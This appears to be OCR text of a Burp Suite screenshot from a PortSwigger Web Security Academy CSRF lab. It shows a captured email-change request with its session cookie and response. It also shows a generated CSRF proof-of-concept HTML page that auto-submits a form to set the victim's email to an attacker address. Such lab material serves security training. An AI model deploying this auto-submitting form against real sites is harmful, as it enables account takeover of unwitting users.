 10.0.2.15
Disconnected
No target
100%
09:25 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
141 https://0a6d003e0305d60... POST /my-account/change-email ✓ 302 101
142 https://0a6d003e0305d60... GET /my-account?id=wiener ✓ 200 6242 HTML CSRF vulne
143 https://0a6d003e0305d60... GET /academyLabHeader 101 147
144 https://firefox.settings.ser... GET /v1/buckets/monitor/collections/... ✓ 200 975 JSON
145 https://contile.services.mo... GET /v1/tiles 204 181
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a6d003e0305d60a800f03f100130030.web
-security-academy.net
3 Cookie: session=
hy0c11gt8YBdEyApjJu16PmcOIcH3T4x
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin:
https://0a6d003e0305d60a800f03f10013
0030.web-security-academy.net
11 Referer:
https://0a6d003e0305d60a800f03f10013
0030.web-security-academy.net/my-acc
ount?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=gamuke%40poetswigger.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Event log (7) All issues (65) Memory: 207.7MB
Request to: https://0a6d003e0305d60a800f03f100130030.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a6d003e0305d60a800f03f100130030.web-security-academy.net
3 Cookie: session=hy0c11gt8YBdEyApjJu16PmcOIcH3T4x
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0a6d003e0305d60a800f03f100130030.web-security-academy.net
11 Referer:
https://0a6d003e0305d60a800f03f100130030.web-security-academy.net/my-account?id=w
iener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6d003e0305d60a800f03f100130030.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="HACKER&#64;poetswigger&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close